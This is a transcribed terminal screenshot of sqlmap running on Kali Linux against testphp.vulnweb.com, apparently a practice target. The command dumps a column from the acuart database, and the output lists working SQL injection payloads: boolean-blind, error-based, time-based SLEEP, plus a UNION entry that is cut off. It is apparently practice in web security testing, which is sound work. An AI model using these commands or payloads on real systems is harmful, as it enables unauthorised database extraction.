 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists -C adesc --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.7#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:30:25 /2022-11-06/
[13:30:25] [INFO] resuming back-end DBMS 'mysql'
[13:30:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6165=6165
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
    Type: UNION query